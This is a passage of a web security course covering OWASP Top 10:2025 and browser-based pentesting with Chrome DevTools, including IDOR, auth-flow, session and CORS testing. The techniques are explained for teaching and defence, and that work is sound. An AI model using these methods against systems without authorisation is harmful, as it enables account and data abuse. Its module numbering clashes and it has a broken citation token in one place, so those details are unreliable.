- Authentication: Implement strong, multi-factor authentication where possible
- Session Management: Use secure, random session IDs with proper expiration
- Access Control: Enforce authorization checks at every layer
- Error Handling: Handle errors gracefully without revealing sensitive information
- Logging: Log security-relevant events without exposing sensitive data
- Cryptography: Use strong, validated cryptographic libraries
🔧 Security Tools for Developers
Static Application Security Testing
- SonarQube
- Fortify
- Checkmarx
- Semgrep
Dynamic Application Security Testing
- OWASP ZAP
- Burp Suite
- Acunetix
Software Composition Analysis
- OWASP Dependency Check
- Snyk
- Dependabot
Integrate security early in the development lifecycle. Finding and fixing vulnerabilities during design and development is significantly cheaper and faster than fixing them in production.
31.3 Monitoring & Incident Response
Even the most secure applications may eventually be compromised. Effective monitoring and incident response capabilities are essential for detecting attacks early and minimizing damage.
👁️ Security Monitoring Fundamentals
- Centralized Logging: Aggregate logs from all systems (applications, servers, databases, firewalls)
- Log Integrity: Protect logs from tampering (write-once, append-only)
- Real-time Alerting: Notify security teams of suspicious events
- Baselining: Establish normal behavior patterns to detect anomalies
- Visualization: Dashboards for security operations teams
📊 Key Security Events to Monitor
| Category | Events to Monitor | Potential Indicators |
|---|---|---|
| Authentication | Failed logins, password changes, MFA failures | Brute force attacks, credential stuffing |
| Authorization | 403 errors, privilege escalation attempts | IDOR scanning, privilege abuse |
| Input Validation | SQL errors, XSS attempts, parameter manipulation | Injection attacks |
| File Operations | File uploads, downloads, permission changes | Malware uploads, data exfiltration |
| API Calls | Abnormal rate, unusual endpoints, unexpected payloads | API abuse, scraping |
| Configuration Changes | Admin actions, permission changes, new services | Malicious configuration changes |
🚨 Incident Response Framework
- Develop incident response plan
- Create communication templates
- Train response team
- Acquire necessary tools
- Monitor security alerts
- Validate and triage incidents
- Determine scope and impact
- Begin documentation
- Short-term: Isolate affected systems
- Long-term: Apply temporary fixes
- Preserve evidence
- Remove malware/backdoors
- Patch vulnerabilities
- Reset compromised credentials
- Restore from clean backups
- Monitor for reinfection
- Gradually restore services
- Post-incident review
- Update security controls
- Improve detection capabilities
📋 Incident Response Checklist
- ✅ Identify when incident occurred
- ✅ Determine affected systems and data
- ✅ Contain the incident (disconnect, isolate)
- ✅ Collect and preserve evidence
- ✅ Notify relevant stakeholders (management, legal, customers)
- ✅ Remove attacker access and backdoors
- ✅ Apply security patches and hardening
- ✅ Monitor for recurrence
- ✅ Document findings and update security posture
🛡️ Building a Security Operations Center (SOC)
- People: Security analysts, incident responders, threat hunters
- Processes: Triage procedures, escalation paths, playbooks
- Technology: SIEM, EDR, SOAR, threat intelligence feeds
Detection without response is just noise. Every alert should have a corresponding response procedure and responsible team.
Monitoring and incident response are not optional — they are essential components of a mature security program. Assume you will be breached and prepare accordingly.
🎓 Module 31 : OWASP Best Practices 2021 Successfully Completed
You have successfully completed this module of Web Application Security.
Keep building your expertise step by step — Learn Next Module →
Module 28 : OWASP Best Practices 2025 (Secure-by-Design Master Module)
This master module consolidates all vulnerabilities, attack patterns, and defensive lessons into a modern secure-by-design approach aligned with the OWASP 2025 threat landscape. It focuses on building systems that are secure by default, resilient to abuse, observable under attack, and recoverable after compromise.
You cannot patch your way out of insecure design.
32.1 OWASP 2025 Threat Landscape & Evolution
The 2025 web security landscape reflects a major shift from exploiting isolated bugs to abusing entire application workflows. According to :contentReference[oaicite:2]{index=2}, modern attackers now focus on APIs, identity systems, and business logic rather than classic exploits alone.
📈 How Web Attacks Have Evolved
- Single vulnerabilities → chained attacks (low severity issues combined for full compromise)
- APIs as primary targets (mobile apps, SPAs, microservices)
- Authentication & session abuse dominate breach root causes
- Business logic flaws exceed technical exploits
- AI-assisted attack automation increases speed and scale
🧠 Why Traditional Security Fails
- Security added after development
- Perimeter-only defense models
- No runtime visibility or detection
- No abuse-case or attacker-thinking mindset
Modern attackers exploit workflows, trust boundaries, and assumptions — not just bugs.
🔥 OWASP Top 10:2025 – Detailed Breakdown
A01:2025 – Broken Access Control
Occurs when users can act outside their intended permissions. This is the #1 cause of modern breaches.
- IDOR (Insecure Direct Object Reference)
- Privilege escalation (user → admin)
- Missing authorization checks in APIs
Example: Changing /api/orders/1001 to /api/orders/1002 reveals another user’s data.
Defense: Server-side authorization checks, deny-by-default, object-level access control.
A02:2025 – Security Misconfiguration
Security Misconfiguration occurs when applications, servers, or cloud services are deployed with unsafe defaults, incomplete hardening, or missing security controls.
- Open cloud storage buckets (S3, Blob, GCS)
- Debug or verbose error mode enabled in production
- Default credentials left unchanged (admin/admin)
- Unnecessary services, ports, or admin panels exposed
🔐 Authentication & Session Misconfiguration Examples
- No login attempt limits – allows brute-force or credential stuffing attacks
- No account lockout or CAPTCHA after multiple failed login attempts
- Session never expires even after long inactivity
- Users remain logged in after closing browser or being idle for hours
- Session not invalidated after logout or password change
- Same session reused after privilege change (user → admin)
⚙️ Common Platform Misconfiguration Examples
- Missing security headers (CSP, HSTS, X-Frame-Options)
- CORS configured with
*for authenticated APIs - Improper file permissions on config or backup files
- Exposed
.env,config.php, or backup archives
A03:2025 – Software Supply Chain Failures
Compromise of third-party libraries, CI/CD pipelines, or build systems.
- Malicious npm / PyPI packages
- Compromised GitHub actions
- Unsigned build artifacts
🌍 Real-World Attack Examples (Easy to Understand)
-
Fake Open-Source Package:
Hackers upload a fake library with a name very close to a popular one. When developers install it by mistake, it secretly steals passwords, API keys, or environment variables. -
CI/CD Pipeline Hacked:
An attacker breaks into the build or deployment system and adds hidden malicious code. Every new version of the app is released with the backdoor. -
Malicious GitHub Action:
A trusted GitHub Action is changed by an attacker and starts sending secrets like cloud keys or tokens to the attacker. -
Infected Docker Image:
Developers use a Docker image from an untrusted source that already contains malware or crypto-mining software. -
Abandoned Dependency Taken Over:
A library no one maintains anymore is taken over by a hacker who uploads a new malicious version that many apps automatically update to. -
Build Server Compromised:
Hackers infect the build server and replace clean software files with infected ones, which are then sent to users.
Defense: Dependency scanning, SBOMs, signed artifacts, restricted CI permissions.
A04:2025 – Cryptographic Failures
Sensitive data exposed due to weak or improperly implemented cryptography.
- Plaintext passwords or tokens
- Weak hashing (MD5, SHA-1)
- Improper key management
Defense: Strong encryption (AES-256, RSA-2048), TLS everywhere, proper key rotation.
A05:2025 – Injection
Untrusted input interpreted as commands or queries.
- SQL Injection
- Command Injection
- NoSQL / LDAP Injection
Defense: Parameterized queries, input validation, ORM usage.
A06:2025 – Insecure Design
Insecure Design means the application is built in an unsafe way from the beginning. These problems cannot be fixed by updates or patches because the design itself is wrong.
- No threat modeling during planning
- Security decisions based only on assumptions
- Trusting data coming from the user or browser
- No thinking about how attackers could abuse features
🌍 Real-World Easy Examples
-
Trusting Client-Side Validation:
A website checks user role (admin/user) only in JavaScript. An attacker changes the value in the browser and gains admin access. -
Money Transfer Logic Flaw:
A banking app allows money transfer without checking if the balance is sufficient on the server. Users can send negative amounts or transfer more money than they have. -
Discount Abuse:
An e-commerce site allows discount codes to be reused unlimited times because no usage limits were designed. Attackers place free orders repeatedly. -
Rate Limiting Missing by Design:
Login and OTP systems have no rate limits. Attackers try millions of passwords or OTPs without being blocked. -
Password Reset Flaw:
Password reset links never expire. Anyone with an old link can reset the account anytime. -
Workflow Abuse:
A system allows skipping steps (e.g., order → payment → delivery). Attackers jump directly to delivery without paying.
Defense: Secure design patterns, threat modeling, zero-trust assumptions.
A07:2025 – Authentication Failures
Weak or broken authentication mechanisms.
- Credential stuffing
- Weak password policies
- Broken MFA implementations
Defense: MFA, rate limiting, strong password policies, secure session handling.
A08:2025 – Software or Data Integrity Failures
Software or Data Integrity Failures happen when an application trusts data, updates, or code without verifying if they were changed. Attackers modify data or software and the system accepts it as legitimate.
- Updates or patches without digital signatures
- Trusting client-side or external data blindly
- Unsafe deserialization of objects
- Missing integrity checks on files or API data
🌍 Real-World Easy Examples
-
Fake Software Update:
An attacker replaces a software update file with a malicious one. Since no signature is checked, the app installs malware automatically. -
Modified API Response:
A mobile app trusts the price sent from the client. An attacker changes the price to ₹1 before sending it to the server and gets expensive products cheaply. -
Cookie or Token Tampering:
User roles (user/admin) are stored in cookies without integrity checks. Attackers modify the value to become admin. -
Unsafe Deserialization:
An application accepts serialized objects from users. Attackers send a crafted object that executes commands on the server. -
Cloud Storage File Tampering:
Configuration files stored in cloud storage are modified by attackers and loaded by the app without validation. -
CI Artifact Manipulation:
Build artifacts are altered between build and deployment because integrity checks are missing.
❗ Why This Is Dangerous
- Malicious code looks like trusted code
- Attacks bypass firewalls and security tools
- Compromise spreads to all users
Defense:
- Use digital signatures for updates and releases
- Verify file hashes and checksums
- Never trust client-side data for security decisions
- Avoid unsafe deserialization or use allowlists
- Secure CI/CD pipelines and artifact storage
If your system does not check whether data or software was changed, attackers will change it — and your app will trust it.
A09:2025 – Security Logging and Alerting Failures
Attacks go undetected due to poor logging or monitoring.
- No failed login alerts
- No audit trails
- Logs not monitored
Defense: Centralized logging, SIEM integration, alerting on abuse patterns.
A10:2025 – Mishandling of Exceptional Conditions
Mishandling of Exceptional Conditions happens when an application does not handle errors, failures, or unusual situations safely. Instead of failing securely, the system leaks information or behaves dangerously.
- Detailed error messages shown to users
- Stack traces and system paths exposed
- Application crashes that reveal internal logic
- Unhandled API or backend exceptions
🌍 Real-World Easy Examples
-
Exposed Stack Trace:
A login error shows full stack trace with file paths, database names, and source code details. Attackers use this information to plan further attacks. -
Payment Failure Abuse:
When a payment gateway fails, the app still confirms the order. Attackers intentionally trigger failures to receive free products. -
API Error Data Leak:
An API returns database errors likeSQL syntax error near users table, revealing backend technology and structure. -
Crash-Based Bypass:
Sending unexpected input crashes a security check, allowing attackers to skip authentication or validation. -
File Upload Error Exposure:
File upload errors reveal full server directory paths, helping attackers locate sensitive files. -
Debug Mode Left Enabled:
Production systems display debug errors meant only for developers, exposing secrets, keys, or logic.
❗ Why This Is Dangerous
- Attackers learn how your system works
- Security controls can be bypassed
- Business logic can be abused
Defense:
- Use generic, user-friendly error messages
- Log detailed errors securely on the server only
- Implement global exception handling
- Disable debug mode in production
- Fail securely instead of continuing execution
When something goes wrong, your application should fail safely — not explain everything to the attacker.
OWASP Top 10:2025 emphasizes design, identity, APIs, and supply chains — proving that modern security is about how systems are built and connected, not just what vulnerabilities they contain.
32.2 Secure-by-Design vs Secure-by-Patch
| Secure-by-Patch | Secure-by-Design |
|---|---|
| Fix after breach | Prevent abuse by design |
| Reactive | Proactive |
| Point fixes | Systemic controls |
| Vulnerability-centric | Threat-centric |
Eliminate entire vulnerability classes—not individual bugs.
28.3 Modern Web Architectures & Security Impact
🏗️ Common Architectures
- Single-Page Applications (SPA)
- API-first backends
- Microservices
- Cloud-native deployments
⚠️ New Attack Surfaces
- Exposed APIs
- Token-based authentication
- Service-to-service trust
- CI/CD pipelines
Every service boundary is a trust boundary.
32.4 Threat Modeling & Abuse-Case Engineering
🎯 Threat Modeling Core Questions
- What can go wrong?
- Who can abuse this?
- What happens if controls fail?
- How do we detect abuse?
🧨 Abuse-Case Examples
- Valid user abusing rate limits
- Authenticated user escalating privileges
- API used as data-extraction engine
- Workflow manipulation without exploits
Attackers follow business logic—not documentation.
32.5 Identity, Authentication & Session Security
🔐 Core Principles
- Strong authentication by default
- Mandatory authorization checks
- Session invalidation on risk
- Defense against brute force & abuse
⚠️ Common Failures
- Token reuse
- Client-side trust
- Missing role validation
- Session fixation
32.6 OAuth2, JWT & Token Abuse
🪙 Token Risks
- Over-privileged tokens
- Long-lived access tokens
- Missing audience validation
- Unsigned or weakly signed JWTs
28.7 Input, Output & Data Trust Boundaries
🧱 Trust Boundary Rules
- Never trust client input
- Validate at the boundary
- Encode on output
- Re-validate server-side
🛑 Vulnerabilities Covered
- SQL Injection
- XSS
- Command Injection
- Path Traversal
- Format String bugs
32.8 API Security (OWASP API Top 10 Alignment)
🔌 API Security Controls
- Strong authentication
- Strict authorization
- Rate limiting
- Schema validation
- Object-level access control
32.9 Secure Configuration, Secrets & Environments
- No hard-coded secrets
- Environment isolation
- Least privilege everywhere
- Secure defaults
32.10 Cloud, Container & CI/CD Security
☁️ Modern Risks
- Exposed cloud credentials
- Insecure pipelines
- Over-privileged services
- Supply chain attacks
32.11 Logging, Monitoring & Detection Strategy
- Assume breach
- Detect early
- Correlate events
- Automate response
32.12 Incident Response & Breach Readiness
- Defined response plans
- Forensic-ready logging
- Legal & compliance awareness
- Continuous improvement
32.13 AI-Assisted Attacks & Automation Risks
- Automated vulnerability discovery
- Credential stuffing at scale
- Business logic fuzzing
32.14 Defensive Mindset & Security Culture
🏆 The Secure-by-Design Mindset
- Security is everyone’s responsibility
- Design for abuse
- Visibility beats secrecy
- Resilience over perfection
Secure systems are not those without bugs—but those that fail safely, detect abuse early, and recover quickly.
🎓 Module 32 : OWASP Best Practices 2025 Successfully Completed
You have successfully completed this module of Web Application Security.
Keep building your expertise step by step — Learn Next Module →
Module 33 : Chrome DevTools Fundamentals for Web Pentesting
This module explains how professional penetration testers inspect web applications using only the Chrome browser. Before scanners, before proxies, before exploitation — every real web pentest starts inside the browser. Chrome DevTools expose how the application communicates, trusts, validates, and fails. This module is aligned with OWASP, CEH, and real-world bug bounty workflows.
33.1 What is Chrome DevTools? (Pentester View)
📖 Definition
Chrome DevTools is a built-in set of browser inspection and debugging tools that allow developers — and attackers — to see exactly how a web application behaves in real time.
From a penetration tester’s perspective, DevTools is not a development aid — it is a window into the application’s trust assumptions.
Everything visible in DevTools is client-side and therefore attacker-controlled.
🧠 Why Pentesters Use DevTools First
- No authentication bypass required
- No traffic interception needed
- No detection by WAF or IDS
- Pure observation of application logic
🏢 DevTools as an Attack Surface
DevTools expose:
- API endpoints
- Request parameters
- Authentication tokens
- Client-side logic
- Hidden or disabled functionality
Chrome DevTools show how the application behaves when it assumes the user is honest.
29.2 DevTools Panels Overview & Attack Relevance
🧭 Why Panels Matter
Chrome DevTools are divided into panels. Each panel exposes a different attack vector. Pentesters do not use all panels equally — they prioritize based on risk.
🔍 High-Value Panels for Pentesters
- Elements – DOM manipulation, hidden fields, client-side restrictions
- Network – HTTP requests, APIs, parameters, responses
- Application – Cookies, storage, session tokens
- Sources – JavaScript logic, secrets, validation
- Console – Errors, debug output, manual testing
🚫 Low-Value Panels (for Pentesting)
- Performance
- Memory
- Lighthouse
Pentesters focus on panels that expose logic, data flow, and trust decisions.
29.3 View Page Source vs Inspect Element
📖 The Critical Difference
Many beginners confuse View Page Source with Inspect. This misunderstanding leads to missed vulnerabilities.
📄 View Page Source
- Shows original HTML sent by the server
- Static snapshot
- Does NOT show runtime changes
🧪 Inspect Element
- Shows live DOM after JavaScript execution
- Reflects user interaction
- Shows hidden, injected, or modified elements
Pentesters never rely on View Source — real attacks happen in the live DOM.
29.4 Client-Side Trust Boundaries
🧠 What is a Trust Boundary?
A trust boundary is a point where the application assumes data is safe. In browsers, this assumption is almost always wrong.
🚫 What Must NEVER Be Trusted
- Hidden form fields
- Disabled buttons
- JavaScript validation
- Client-side role checks
- Frontend-only restrictions
🏢 Real-World Failures
- Price manipulation via hidden inputs
- Role escalation via DOM editing
- Feature unlocking via JavaScript modification
Client-side trust is convenience, not security.
The browser is the attacker’s environment, not the application’s.
29.5 Common Beginner Mistakes in Browser Inspection
🚫 Mistake #1: Trusting Frontend Validation
Beginners assume JavaScript validation equals security. In reality, it only improves user experience.
🚫 Mistake #2: Ignoring Network Traffic
Most real vulnerabilities live in API requests, not HTML pages.
🚫 Mistake #3: Clicking Only Visible Features
Hidden endpoints are often revealed only through background requests.
Chrome DevTools reward curiosity, not assumptions.
29.6 Removing Login & Signup Popups Using Inspect Element
Many websites use login or signup popups to block content until a user authenticates. These popups are often implemented entirely on the client side using HTML and CSS. Using Inspect Element helps you understand how such UI-based restrictions work.
Purpose of This Technique
- To hide a login or signup popup that blocks visible content
- To practice DOM inspection using browser developer tools
- To understand why client-side controls are not real security
- To build a pentester mindset around UI vs backend enforcement
This technique does NOT bypass authentication or give real access. It only affects what is rendered in your browser.
Remove Popup Using Inspect Element (Step-by-Step)
- Open the target website in your browser (Chrome, Edge, Firefox, etc.)
- Trigger the login or signup popup (for example, click “Login”)
- Right-click directly on the popup window
- Select Inspect or press Ctrl + Shift + I
- The popup’s HTML element will be highlighted in the Elements panel
Hide the Popup Using CSS
With the popup element selected in the Elements panel:
- Look at the Styles section on the right side
- Locate an existing
displayproperty, or add a new one - Add or modify the rule as shown below:
display: none;
The popup instantly disappears from the screen.
🌫️ Remove Blur or Dim Effect from Background
Many websites blur or darken the background when a popup appears. This is also controlled by client-side CSS.
- While still in Inspect Element, press Ctrl + F
- In the search box, type
blur - This will locate CSS rules such as:
filter: blur(3px);
- Double-click on
blur(3px) - Change it to:
blur(0px);
The background becomes clear and readable again.
⏳ Important Note: Temporary Changes
- These changes only affect your local browser
- No server-side behavior is changed
- Refreshing the page will restore the popup and blur
If sensitive data is still protected by the backend, removing the popup gives no real access.
Pentester Insight
- UI popups are not security controls
- True access control must be enforced on the server
- If data loads behind a popup → potential authorization flaw
For persistent testing or research, custom CSS rules can be applied using browser extensions like Stylus or uBlock Origin.
Key Takeaway
Removing login popups using Inspect Element is an educational exercise. It demonstrates why client-side restrictions should never be trusted as a security mechanism.
🎓 Module 29 : Chrome DevTools Fundamentals for Web Pentesting Successfully Completed
You have successfully completed this module of Web Application Security.
Keep building your expertise step by step — Learn Next Module →
Module 30 : Network Tab Inspection (Requests, APIs & Data Flow)
This module explains how web applications actually communicate over the network and how penetration testers inspect requests, responses, APIs, parameters, and logic using only the Chrome DevTools Network tab. Understanding network traffic is mandatory for web pentesting, because vulnerabilities do not live in pages — they live in data flow. This module aligns with OWASP, CEH, and real-world bug bounty methodologies.
30.1 Understanding HTTP Traffic via Network Tab
📖 What is the Network Tab?
The Network tab in Chrome DevTools displays every network request made by the browser — including HTML, JavaScript, CSS, images, API calls, and background requests.
From a penetration tester’s perspective, the Network tab is the single most important panel, because it reveals:
- What endpoints exist
- What data is sent to the server
- What the server trusts
- What the server returns
If data reaches the server, it is visible in the Network tab.
🧠 Why Pentesters Start with Network
- UI lies, network traffic does not
- Hidden APIs still generate requests
- Authorization flaws appear in responses
- Business logic is revealed in payloads
The Network tab shows the truth of how an application works.
30.2 Inspecting GET vs POST Requests
🌐 Understanding HTTP Methods
HTTP methods define how data is sent and what the server expects. Pentesters analyze method usage to identify misuse and logic flaws.
🔎 GET Requests
- Parameters sent in URL
- Often cached or logged
- Commonly used for retrieval
📦 POST Requests
- Data sent in request body
- Used for actions and state changes
- Common for authentication and APIs
🔐 Pentesting Perspective
- Method switching (POST → GET)
- Unsupported method testing
- State-changing GET requests
HTTP methods define intent — misuse reveals vulnerabilities.
30.3 Parameters, Payloads & Hidden Inputs
🧬 What Are Parameters?
Parameters are values sent by the client that directly influence server behavior. They exist in URLs, request bodies, headers, and JSON payloads.
🔍 Common Parameter Locations
- Query string (
?id=123) - POST body (form-data, JSON)
- Headers (Authorization, Cookies)
- Hidden form fields
🧠 Pentester Mindset
- Change numeric IDs
- Remove parameters
- Add unexpected parameters
- Change data types
Parameters are the steering wheel of server-side logic.
30.4 API Endpoint Discovery Using Browser Only
🔎 APIs Are Everywhere
Modern web applications are API-driven. Even simple pages generate dozens of background API calls.
🧭 How Pentesters Discover APIs
- Filter by XHR / Fetch
- Observe background requests
- Trigger UI actions
- Reload authenticated pages
🚨 Common Findings
- Undocumented endpoints
- Admin APIs exposed to users
- Environment leakage (dev, test)
APIs define the real attack surface, not pages.
30.5 Identifying IDOR, Auth & Logic Flaws
🎯 Why Network Tab Reveals Logic Bugs
Authorization and business logic are enforced server-side — and their results appear in network responses.
🔓 IDOR Indicators
- User-controlled object IDs
- Successful responses for unauthorized data
- Predictable identifiers
🔐 Authentication Issues
- Missing auth headers
- Reusable tokens
- Session reuse across users
Business logic failures appear as “successful” responses.
30.6 Replay, Modify & Resend Concepts (No Tools)
🔁 What Does Replay Mean?
Replay means re-sending a request to observe how the server behaves when data is reused, altered, or repeated.
🧠 What Pentesters Test
- Duplicate requests
- Modified parameters
- Reused tokens
- Out-of-sequence actions
🔐 Security Insight
Even without external tools, understanding replay concepts prepares pentesters for advanced proxy-based attacks.
Replay testing exposes trust in client behavior.
🎓 Module 30 : Network Tab Inspection (Requests, APIs & Data Flow) Successfully Completed
You have successfully completed this module of Web Application Security.
Keep building your expertise step by step — Learn Next Module →
Module 31 : Cookies, Sessions & Storage Inspection
This module explains how authentication state is stored, trusted, and abused inside the browser using cookies, sessions, LocalStorage, SessionStorage, and JWTs. Understanding client-side state handling is mandatory for penetration testers, because most authentication and authorization flaws originate from incorrect trust in browser-controlled data. This module aligns with OWASP, CEH, and real-world attack scenarios.
31.1 Understanding Session Handling in Browsers
📖 What is a Session?
A session represents a server-side state that tracks a user after authentication. The browser does not store the session itself — it only stores a session identifier.
Every authenticated request relies on this identifier to answer one question:
“Who is this user?”
The browser never owns identity — it only carries proof.
🧠 Typical Session Flow
- User logs in
- Server generates a session ID
- Session ID is stored in the browser
- Browser sends it with every request
🔐 Security & Pentesting Perspective
- Session IDs must be unpredictable
- Session lifetime must be limited
- Session rotation must occur on login
Sessions are about identity continuity — not login.
31.2 Inspecting Cookies (Flags & Weaknesses)
🍪 What Are Cookies?
Cookies are small key-value pairs stored by the browser and sent automatically with HTTP requests to the same domain.
🔍 Why Cookies Matter
- Session identifiers are commonly stored in cookies
- Cookies define authentication state
- Misconfigured cookies enable hijacking
🚩 Critical Security Flags
- HttpOnly – Prevents JavaScript access
- Secure – Sent only over HTTPS
- SameSite – Controls cross-site behavior
🧪 Pentesting Checks
- Session cookie accessible via JavaScript
- Cookies sent over HTTP
- Cookies shared across subdomains
- Weak SameSite configuration
Cookies are trusted automatically — attackers love that.
31.3 LocalStorage vs SessionStorage Abuse
📦 What is Web Storage?
Web Storage allows applications to store data inside the browser using LocalStorage and SessionStorage.
🧭 LocalStorage
- Persists across browser restarts
- Accessible by all JavaScript
- Commonly abused for tokens
🧭 SessionStorage
- Cleared when tab closes
- Scoped per tab
- Still accessible by JavaScript
🔐 Pentester Focus
- Authentication tokens in storage
- User roles stored client-side
- Trust decisions made in JavaScript
Anything in Web Storage belongs to the attacker.
31.4 JWT Inspection Using Chrome
🔐 What is a JWT?
A JSON Web Token (JWT) is a self-contained authentication token that stores claims about a user.
🧬 JWT Structure
- Header
- Payload (claims)
- Signature
🚨 Common JWT Issues
- Sensitive data in payload
- Long expiration times
- Missing signature validation
- Tokens stored in LocalStorage
🧠 Pentester Insight
JWTs move trust from the server to the token. If validation is weak, control shifts to the attacker.
JWT security depends entirely on validation, not secrecy.
31.5 Session Fixation & Hijacking Indicators
🎯 What is Session Fixation?
Session fixation occurs when an attacker forces a victim to use a known session ID.
☠️ Session Hijacking
Session hijacking occurs when an attacker steals a valid session identifier and reuses it.
🚩 Warning Signs
- Session ID does not change after login
- Same session usable across IPs
- No logout invalidation
- No session expiration
🔐 Security & Pentesting Perspective
- Session rotation on login
- Session invalidation on logout
- IP / device binding
- Short session lifetime
Session security defines account security.
🎓 Module 31 : Cookies, Sessions & Storage Inspection Successfully Completed
You have successfully completed this module of Web Application Security.
Keep building your expertise step by step — Learn Next Module →
Module 32 : JavaScript, DOM & Client-Side Logic Inspection
This module explains how client-side logic works inside the browser and how attackers abuse misplaced trust in JavaScript, DOM manipulation, hidden fields, and front-end validation. Understanding client-side behavior is critical for penetration testers, because browsers are controlled environments, not security boundaries. This module aligns with OWASP, CEH, and real-world web exploitation techniques.
32.1 Inspecting HTML & DOM Manipulation
📖 What is the DOM?
The Document Object Model (DOM) is the browser’s internal representation of a web page. It converts HTML into a tree of objects that JavaScript can read, modify, and control.
The DOM is live — it changes dynamically after page load.
🧠 Why DOM Inspection Matters
- Hidden elements are often revealed in the DOM
- JavaScript modifies access controls dynamically
- Security decisions may exist only in the browser
🔐 Pentesting Perspective
- Inspect DOM after login/logout
- Look for role-based UI changes
- Check disabled buttons and hidden forms
The DOM often exposes logic the server assumes is hidden.
32.2 Identifying Client-Side Validation Logic
📖 What is Client-Side Validation?
Client-side validation is logic executed in the browser to validate user input before sending it to the server.
🧠 Common Examples
- Email format checks
- Password length enforcement
- Required field validation
- Numeric or range restrictions
🧪 How Attackers Bypass It
- Disable JavaScript
- Modify requests via DevTools
- Send requests directly via tools
🔐 Pentester Checklist
- Remove client-side restrictions
- Submit invalid values manually
- Compare server vs browser behavior
Validation without server enforcement equals trust without control.
32.3 Finding Hidden Fields & Disabled Controls
📖 Hidden ≠ Secure
Web applications frequently hide fields, buttons, or parameters using HTML attributes or CSS — not security controls.
🧱 Common Techniques Used
type="hidden"inputsdisabledform controls- CSS
display:none - JavaScript-controlled visibility
🚨 Common Vulnerabilities
- Hidden role parameters
- Price or discount manipulation
- Admin-only flags exposed
🔐 Pentester Approach
- Enable disabled buttons
- Modify hidden field values
- Replay requests with altered parameters
Hidden fields hide UI, not authority.
32.4 Reading Minified JavaScript Like a Pentester
📖 Why JavaScript Analysis Matters
JavaScript often contains critical business logic, API endpoints, feature flags, and security assumptions.
🧠 What to Look For
- API endpoints and parameters
- Feature toggles
- Role checks
- Debug or test logic
🧪 Common Mistakes
- Trusting client-side role checks
- Exposing internal APIs
- Leaving commented logic
🔐 Pentester Insight
JavaScript tells you how the application thinks. That’s exactly what an attacker needs.
If logic runs in JavaScript, attackers can read it.
32.5 Client-Side Security Misconceptions
🚫 Common False Assumptions
- “Users can’t modify this”
- “This button is hidden”
- “JavaScript will block it”
- “No one will see this API”
🧠 Reality Check
- Browsers are hostile environments
- JavaScript is attacker-readable
- DOM can be modified live
🔐 Secure Design Principle
All authorization, validation, and trust decisions must be enforced on the server — never the client.
Client-side security is an illusion. Server-side enforcement is reality.
🎓 Module 32 : JavaScript, DOM & Client-Side Logic Inspection Successfully Completed
You have successfully completed this module of Web Application Security.
Keep building your expertise step by step — Learn Next Module →
Module 33 : Auth & Authorization Inspection (Browser-Based)
This module focuses on authentication and authorization testing directly from the browser, without relying on automated tools. It teaches how attackers abuse login flows, password resets, role checks, IDORs, and business logic flaws by understanding how applications trust browser behavior. This module is aligned with OWASP, CEH, and real-world web penetration testing workflows.
33.1 Inspecting Login & Logout Flows
📖 What is an Authentication Flow?
An authentication flow defines how users prove their identity to an application. This typically includes login, session creation, session persistence, and logout handling.
🧠 What Happens During Login
- Credentials are submitted to the server
- Server validates identity
- Session or token is issued
- Browser stores authentication state
🚨 Common Login Flow Weaknesses
- Verbose error messages
- User enumeration via responses
- Missing rate limiting
- Client-side only validation
🔐 Logout Flow Inspection
- Does logout invalidate the session?
- Can back button access protected pages?
- Does token remain valid after logout?
Authentication flaws often appear in flow logic, not crypto.
33.2 Password Reset & OTP Flow Inspection
📖 Why Password Reset is High-Risk
Password reset and OTP mechanisms are alternate authentication paths. Attackers target them because they often bypass the primary login defenses.
🧠 Common Reset Mechanisms
- Email reset links
- OTP via email or SMS
- Security questions
🧪 Browser-Based Tests
- Reuse reset tokens
- Modify user identifiers
- Check OTP brute-force protection
- Test token expiration
🔐 OTP-Specific Weaknesses
- No rate limiting
- Predictable OTP formats
- OTP reusable across sessions
Password reset flows are authentication bypass paths.
33.3 Role & Privilege Checks via Browser
📖 Authentication vs Authorization
While authentication verifies identity, authorization determines permissions. Many applications incorrectly enforce authorization in the browser.
🧠 Common Role Indicators
- Hidden fields (role=admin)
- JWT payload values
- JavaScript role checks
- UI-based restrictions
🧪 Browser Testing Techniques
- Access admin URLs directly
- Modify role parameters
- Replay privileged requests
Authorization must be enforced on the server, not the screen.
33.4 IDOR Testing Without Tools
📖 What is IDOR?
Insecure Direct Object Reference (IDOR) occurs when applications expose object identifiers and fail to verify ownership or authorization.
🧠 Common IDOR Locations
- Profile IDs
- Order numbers
- File IDs
- Invoice references
🧪 Browser-Only IDOR Testing
- Change numeric IDs in URLs
- Replay requests after logout
- Access objects across accounts
IDOR exploits missing authorization, not broken authentication.
33.5 Business Logic Abuse Detection
📖 What is Business Logic Abuse?
Business logic flaws occur when an application behaves exactly as designed — but the design itself can be abused.
🧠 Common Business Logic Issues
- Skipping steps in workflows
- Repeating discount actions
- Race conditions in payments
- State manipulation
🧪 Browser-Based Detection
- Replay requests out of order
- Modify state parameters
- Repeat one-time actions
🔐 Pentester Mindset
Ask: “What assumptions does the application make about user behavior?”
Logic abuse breaks trust, not code.
🎓 Module 33 : Auth & Authorization Inspection (Browser-Based) Successfully Completed
You have successfully completed this module of Web Application Security.
Keep building your expertise step by step — Learn Next Module →
Module 34 : Browser-Visible Security Misconfigurations
This module explains security misconfigurations that are directly visible from the browser, without using scanners or exploitation tools. It focuses on HTTP security headers, CORS policies, HTTP verbs, caching behavior, and debug information leaks. These issues are among the most common real-world vulnerabilities and are explicitly covered by OWASP, CEH, and modern bug bounty programs.
34.1 Missing Security Headers Inspection
📖 What Are Security Headers?
HTTP security headers instruct the browser how to handle content, scripts, connections, and data. They act as a client-side security policy layer enforced by the browser.
🧠 Why Security Headers Matter
- Limit XSS exploitation
- Prevent clickjacking
- Enforce HTTPS usage
- Control browser behavior
🔍 Commonly Inspected Headers
- Content-Security-Policy (CSP)
- X-Frame-Options
- X-Content-Type-Options
- Strict-Transport-Security (HSTS)
- Referrer-Policy
🔐 Pentesting Perspective
- Inspect headers in DevTools → Network
- Compare responses across endpoints
- Look for inconsistent policies
Security headers are browser-enforced guardrails — absence is a weakness.
34.2 CORS Misconfiguration via Network Tab
📖 What is CORS?
Cross-Origin Resource Sharing (CORS) controls whether a browser allows a website to read responses from another origin.
🧠 Why CORS Exists
- Prevent cross-site data theft
- Protect authenticated responses
- Enforce Same-Origin Policy (SOP)
🚨 Common CORS Misconfigurations
Access-Control-Allow-Origin: *with credentials- Origin reflection
- Overly permissive allowed origins
- Trusting null origins
🧪 Browser-Based Testing
- Inspect response headers
- Trigger authenticated requests
- Observe CORS behavior across endpoints
